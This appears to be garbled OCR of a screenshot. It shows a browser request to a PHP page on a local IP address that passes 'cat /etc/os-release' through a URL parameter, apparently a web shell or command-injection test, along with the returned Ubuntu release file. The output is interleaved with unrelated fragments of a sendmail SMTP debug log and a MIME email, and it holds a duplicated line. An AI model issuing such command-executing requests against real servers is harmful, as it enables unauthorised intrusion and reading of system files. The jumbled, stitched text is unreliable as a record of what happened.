 192.168.1.8/tes2.php?x=cat /etc/
Not secure | 192.168.1.8/tes2.php?x=cat%20/etc/os-release
Se
b1_580fd485788695ecdfa71d6d9490569f 01217 <<< Content-Type: text/plain; charset=us-ascii 01217 <<< 01217 <<< To view this email message, open it
in a program that understands HTML! 01217 <<< 01217 <<< 01217 <<< 01217 <<< --b1_580fd485788695ecdfa71d6d9490569f 01217 <<< Content-Type:
text/html; charset=us-ascii 01217 <<< 01217 <<<
NAME="Ubuntu"
VERSION="19.04 (Disco Dingo)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 19.04"
VERSION_ID="19.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=disco
UBUNTU_CODENAME=disco
UBUNTU_CODENAME=disco1
01217 <<< 01217 <<< 01217 <<< 01217 <<< --b1_580fd485788695ecdfa71d6d9490569f-- 01217 <<< 01217 <<< [EOF] 01217 === CONNECT
[127.0.0.1] 01217 <<< 220 localhost.mshome.net ESMTP Sendmail 8.15.2/8.15.2/Debian-12; Fri, 7 Jan 2022 13:21:02 +0700; (No UCE/UBE) logging
access from: localhost(OK)-localhost [127.0.0.1] 01217 >>> EHLO localhost.mshome.net 01217 <<< 250-localhost.mshome.net Hello localhost
[127.0.0.1], pleased to meet you 01217 <<< 250-ENHANCEDSTATUSCODES 01217 <<< 250-PIPELINING 01217 <<< 250-EXPN 01217 <<< 250-
VERB 01217 <<< 250-8BITMIME 01217 <<< 250-SIZE 01217 <<< 250-DSN 01217 <<< 250-ETRN 01217 <<< 250-AUTH DIGEST-MD5 CRAM-
MD5 01217 <<< 250-DELIVERBY 01217 <<< 250 HELP 01217 >>> MAIL From: SIZE=865 01217 <<< 250 2.1.0 ... Sender ok 01217 >>> RCPT To: